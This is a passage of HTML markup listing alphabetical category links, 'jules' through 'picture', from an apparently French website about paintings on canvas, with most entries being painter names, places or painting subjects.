	<li class="cat-item cat-item-509"><a href="https://tableaupeinturesurtoile.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://tableaupeinturesurtoile.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://tableaupeinturesurtoile.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://tableaupeinturesurtoile.com/category/jungo/" >jungo</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://tableaupeinturesurtoile.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://tableaupeinturesurtoile.com/category/kaplan/" >kaplan</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://tableaupeinturesurtoile.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://tableaupeinturesurtoile.com/category/kjell/" >kjell</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://tableaupeinturesurtoile.com/category/kleyman/" >kleyman</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://tableaupeinturesurtoile.com/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://tableaupeinturesurtoile.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://tableaupeinturesurtoile.com/category/kokian/" >kokian</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://tableaupeinturesurtoile.com/category/konstantin/" >konstantin</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://tableaupeinturesurtoile.com/category/koster/" >koster</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://tableaupeinturesurtoile.com/category/koupetzian/" >koupetzian</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tableaupeinturesurtoile.com/category/kouptsov/" >kouptsov</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://tableaupeinturesurtoile.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://tableaupeinturesurtoile.com/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://tableaupeinturesurtoile.com/category/ksavera/" >ksavera</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://tableaupeinturesurtoile.com/category/kuroda/" >kuroda</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tableaupeinturesurtoile.com/category/lalsace/" >l&#039;alsace</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tableaupeinturesurtoile.com/category/lannonciation/" >l&#039;annonciation</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://tableaupeinturesurtoile.com/category/latlas/" >l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tableaupeinturesurtoile.com/category/lattentetres/" >l&#039;attentetrès</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://tableaupeinturesurtoile.com/category/letang/" >l&#039;étang</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://tableaupeinturesurtoile.com/category/lillusion/" >l&#039;illusion</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://tableaupeinturesurtoile.com/category/linconnue/" >l&#039;inconnue</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://tableaupeinturesurtoile.com/category/lorage/" >l&#039;orage</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://tableaupeinturesurtoile.com/category/lorange/" >l&#039;orange</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://tableaupeinturesurtoile.com/category/lacaze/" >lacaze</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tableaupeinturesurtoile.com/category/ladislas/" >ladislas</a>
</li>
	<li class="cat-item cat-item-8789"><a href="https://tableaupeinturesurtoile.com/category/larme/" >larme</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://tableaupeinturesurtoile.com/category/laure/" >laure</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://tableaupeinturesurtoile.com/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://tableaupeinturesurtoile.com/category/laveuses/" >laveuses</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://tableaupeinturesurtoile.com/category/lavoine/" >lavoine</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://tableaupeinturesurtoile.com/category/lazar/" >lazar</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://tableaupeinturesurtoile.com/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://tableaupeinturesurtoile.com/category/lebouleux/" >lebouleux</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tableaupeinturesurtoile.com/category/leclerc-gayrau/" >leclerc-gayrau</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tableaupeinturesurtoile.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://tableaupeinturesurtoile.com/category/legendre/" >legendre</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://tableaupeinturesurtoile.com/category/lempereur/" >lempereur</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://tableaupeinturesurtoile.com/category/lengelle/" >lengelle</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://tableaupeinturesurtoile.com/category/leon/" >léon</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://tableaupeinturesurtoile.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://tableaupeinturesurtoile.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://tableaupeinturesurtoile.com/category/leonide/" >leonide</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://tableaupeinturesurtoile.com/category/lepetit/" >lepetit</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://tableaupeinturesurtoile.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://tableaupeinturesurtoile.com/category/letellier/" >letellier</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://tableaupeinturesurtoile.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://tableaupeinturesurtoile.com/category/libataire/" >libataire</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://tableaupeinturesurtoile.com/category/lidia/" >lidia</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://tableaupeinturesurtoile.com/category/limouse/" >limouse</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://tableaupeinturesurtoile.com/category/linard/" >linard</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://tableaupeinturesurtoile.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://tableaupeinturesurtoile.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://tableaupeinturesurtoile.com/category/liorer/" >liorer</a>
</li>
	<li class="cat-item cat-item-8759"><a href="https://tableaupeinturesurtoile.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://tableaupeinturesurtoile.com/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://tableaupeinturesurtoile.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://tableaupeinturesurtoile.com/category/louis-mathieu/" >louis-mathieu</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://tableaupeinturesurtoile.com/category/louis-paul/" >louis-paul</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://tableaupeinturesurtoile.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://tableaupeinturesurtoile.com/category/loule/" >loulé</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://tableaupeinturesurtoile.com/category/louttre/" >louttre</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://tableaupeinturesurtoile.com/category/lover/" >lover</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://tableaupeinturesurtoile.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://tableaupeinturesurtoile.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://tableaupeinturesurtoile.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://tableaupeinturesurtoile.com/category/ludovic/" >ludovic</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://tableaupeinturesurtoile.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://tableaupeinturesurtoile.com/category/lumineuse/" >lumineuse</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tableaupeinturesurtoile.com/category/lumineux/" >lumineux</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://tableaupeinturesurtoile.com/category/lysiane/" >lysiane</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tableaupeinturesurtoile.com/category/maccio/" >maccio</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://tableaupeinturesurtoile.com/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://tableaupeinturesurtoile.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://tableaupeinturesurtoile.com/category/mady/" >mady</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://tableaupeinturesurtoile.com/category/magdeleine/" >magdeleine</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://tableaupeinturesurtoile.com/category/magicien/" >magicien</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tableaupeinturesurtoile.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://tableaupeinturesurtoile.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://tableaupeinturesurtoile.com/category/makarov/" >makarov</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://tableaupeinturesurtoile.com/category/malevicht/" >malevicht</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://tableaupeinturesurtoile.com/category/malevitch/" >malevitch</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tableaupeinturesurtoile.com/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://tableaupeinturesurtoile.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://tableaupeinturesurtoile.com/category/manque/" >manque</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tableaupeinturesurtoile.com/category/mantelet/" >mantelet</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://tableaupeinturesurtoile.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tableaupeinturesurtoile.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://tableaupeinturesurtoile.com/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://tableaupeinturesurtoile.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://tableaupeinturesurtoile.com/category/marcelle/" >marcelle</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://tableaupeinturesurtoile.com/category/marchande/" >marchande</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://tableaupeinturesurtoile.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tableaupeinturesurtoile.com/category/marcher/" >marcher</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://tableaupeinturesurtoile.com/category/marechal/" >maréchal</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://tableaupeinturesurtoile.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://tableaupeinturesurtoile.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://tableaupeinturesurtoile.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tableaupeinturesurtoile.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://tableaupeinturesurtoile.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://tableaupeinturesurtoile.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://tableaupeinturesurtoile.com/category/marko/" >marko</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tableaupeinturesurtoile.com/category/marouflee/" >marouflée</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tableaupeinturesurtoile.com/category/marseille/" >marseille</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://tableaupeinturesurtoile.com/category/marthe/" >marthe</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tableaupeinturesurtoile.com/category/martigues/" >martigues</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tableaupeinturesurtoile.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://tableaupeinturesurtoile.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://tableaupeinturesurtoile.com/category/masanari/" >masanari</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://tableaupeinturesurtoile.com/category/massart/" >massart</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://tableaupeinturesurtoile.com/category/maternite/" >maternité</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://tableaupeinturesurtoile.com/category/mathilde/" >mathilde</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://tableaupeinturesurtoile.com/category/maud/" >maud</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://tableaupeinturesurtoile.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://tableaupeinturesurtoile.com/category/maurice-elie/" >maurice-elie</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://tableaupeinturesurtoile.com/category/max-ernest/" >max-ernest</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://tableaupeinturesurtoile.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://tableaupeinturesurtoile.com/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://tableaupeinturesurtoile.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://tableaupeinturesurtoile.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://tableaupeinturesurtoile.com/category/mendrisse/" >mendrisse</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://tableaupeinturesurtoile.com/category/merio/" >merio</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://tableaupeinturesurtoile.com/category/meryem/" >méryem</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tableaupeinturesurtoile.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://tableaupeinturesurtoile.com/category/miarte/" >miarte</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://tableaupeinturesurtoile.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tableaupeinturesurtoile.com/category/michaud/" >michaud</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://tableaupeinturesurtoile.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tableaupeinturesurtoile.com/category/michele/" >michèle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://tableaupeinturesurtoile.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://tableaupeinturesurtoile.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://tableaupeinturesurtoile.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://tableaupeinturesurtoile.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://tableaupeinturesurtoile.com/category/miodrag/" >miodrag</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://tableaupeinturesurtoile.com/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://tableaupeinturesurtoile.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://tableaupeinturesurtoile.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://tableaupeinturesurtoile.com/category/mizzi/" >mizzi</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://tableaupeinturesurtoile.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://tableaupeinturesurtoile.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://tableaupeinturesurtoile.com/category/moisson/" >moisson</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://tableaupeinturesurtoile.com/category/moitie/" >moitié</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://tableaupeinturesurtoile.com/category/mokel/" >mokel</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://tableaupeinturesurtoile.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://tableaupeinturesurtoile.com/category/moncassin/" >moncassin</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://tableaupeinturesurtoile.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tableaupeinturesurtoile.com/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://tableaupeinturesurtoile.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://tableaupeinturesurtoile.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tableaupeinturesurtoile.com/category/montagne/" >montagne</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://tableaupeinturesurtoile.com/category/montagnemontagne/" >montagnemontagné</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://tableaupeinturesurtoile.com/category/montenard/" >montenard</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://tableaupeinturesurtoile.com/category/montmartre/" >montmartre</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://tableaupeinturesurtoile.com/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tableaupeinturesurtoile.com/category/moret-sur-loing/" >moret-sur-loing</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://tableaupeinturesurtoile.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://tableaupeinturesurtoile.com/category/mouhandess/" >mouhandess</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://tableaupeinturesurtoile.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://tableaupeinturesurtoile.com/category/moyen/" >moyen</a>
</li>
	<li class="cat-item cat-item-8151"><a href="https://tableaupeinturesurtoile.com/category/munday/" >munday</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://tableaupeinturesurtoile.com/category/murillo/" >murillo</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://tableaupeinturesurtoile.com/category/musiciens/" >musiciens</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://tableaupeinturesurtoile.com/category/naiade/" >naïade</a>
</li>
	<li class="cat-item cat-item-8945"><a href="https://tableaupeinturesurtoile.com/category/naif/" >naïf</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://tableaupeinturesurtoile.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://tableaupeinturesurtoile.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://tableaupeinturesurtoile.com/category/neilson/" >neilson</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tableaupeinturesurtoile.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://tableaupeinturesurtoile.com/category/ngeles/" >ngeles</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://tableaupeinturesurtoile.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://tableaupeinturesurtoile.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://tableaupeinturesurtoile.com/category/noel/" >noël</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tableaupeinturesurtoile.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tableaupeinturesurtoile.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://tableaupeinturesurtoile.com/category/notre-dame/" >notre-dame</a>
</li>
	<li class="cat-item cat-item-8936"><a href="https://tableaupeinturesurtoile.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://tableaupeinturesurtoile.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://tableaupeinturesurtoile.com/category/nuit/" >nuit</a>
</li>
	<li class="cat-item cat-item-8449"><a href="https://tableaupeinturesurtoile.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://tableaupeinturesurtoile.com/category/odalisque/" >odalisque</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://tableaupeinturesurtoile.com/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://tableaupeinturesurtoile.com/category/oeuvres/" >oeuvres</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://tableaupeinturesurtoile.com/category/ogier/" >ogier</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://tableaupeinturesurtoile.com/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://tableaupeinturesurtoile.com/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://tableaupeinturesurtoile.com/category/onizbar/" >onizbar</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://tableaupeinturesurtoile.com/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://tableaupeinturesurtoile.com/category/orientaliste/" >orientaliste</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://tableaupeinturesurtoile.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://tableaupeinturesurtoile.com/category/ouah/" >ouah</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://tableaupeinturesurtoile.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://tableaupeinturesurtoile.com/category/ozelebonheur/" >ozelebonheur</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://tableaupeinturesurtoile.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://tableaupeinturesurtoile.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://tableaupeinturesurtoile.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://tableaupeinturesurtoile.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tableaupeinturesurtoile.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://tableaupeinturesurtoile.com/category/palette/" >palette</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://tableaupeinturesurtoile.com/category/panovpeintre/" >panovpeintre</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://tableaupeinturesurtoile.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://tableaupeinturesurtoile.com/category/paravent/" >paravent</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://tableaupeinturesurtoile.com/category/parcelier/" >parcelier</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://tableaupeinturesurtoile.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://tableaupeinturesurtoile.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://tableaupeinturesurtoile.com/category/parfaite/" >parfaite</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tableaupeinturesurtoile.com/category/parfums/" >parfums</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://tableaupeinturesurtoile.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://tableaupeinturesurtoile.com/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://tableaupeinturesurtoile.com/category/parrots/" >parrots</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tableaupeinturesurtoile.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://tableaupeinturesurtoile.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://tableaupeinturesurtoile.com/category/pasquier/" >pasquier</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://tableaupeinturesurtoile.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://tableaupeinturesurtoile.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://tableaupeinturesurtoile.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://tableaupeinturesurtoile.com/category/paul-emile/" >paul-emile</a>
</li>
	<li class="cat-item cat-item-8993"><a href="https://tableaupeinturesurtoile.com/category/paulaert/" >paulaert</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://tableaupeinturesurtoile.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://tableaupeinturesurtoile.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://tableaupeinturesurtoile.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tableaupeinturesurtoile.com/category/paysages/" >paysages</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://tableaupeinturesurtoile.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://tableaupeinturesurtoile.com/category/pecheur/" >pécheur</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://tableaupeinturesurtoile.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://tableaupeinturesurtoile.com/category/peint/" >peint</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://tableaupeinturesurtoile.com/category/peinte/" >peinte</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://tableaupeinturesurtoile.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tableaupeinturesurtoile.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://tableaupeinturesurtoile.com/category/peinture-fenetre/" >peinture-fenêtre</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-auguste/" >peinture-huile-auguste</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-f/" >peinture-huile-f</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-paysage/" >peinture-huile-paysage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tableaupeinturesurtoile.com/category/peintures/" >peintures</a>
</li>
	<li class="cat-item cat-item-8836"><a href="https://tableaupeinturesurtoile.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://tableaupeinturesurtoile.com/category/peniche/" >péniche</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://tableaupeinturesurtoile.com/category/pensent/" >pensent</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://tableaupeinturesurtoile.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tableaupeinturesurtoile.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://tableaupeinturesurtoile.com/category/perelman/" >perelman</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://tableaupeinturesurtoile.com/category/personnages/" >personnages</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://tableaupeinturesurtoile.com/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tableaupeinturesurtoile.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://tableaupeinturesurtoile.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://tableaupeinturesurtoile.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://tableaupeinturesurtoile.com/category/peupliers/" >peupliers</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://tableaupeinturesurtoile.com/category/peut/" >peut</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://tableaupeinturesurtoile.com/category/peyre/" >peyré</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://tableaupeinturesurtoile.com/category/phant/" >phant</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://tableaupeinturesurtoile.com/category/philippart/" >philippart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tableaupeinturesurtoile.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://tableaupeinturesurtoile.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tableaupeinturesurtoile.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://tableaupeinturesurtoile.com/category/picart/" >picart-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tableaupeinturesurtoile.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://tableaupeinturesurtoile.com/category/picture/" >picture</a>
</li>
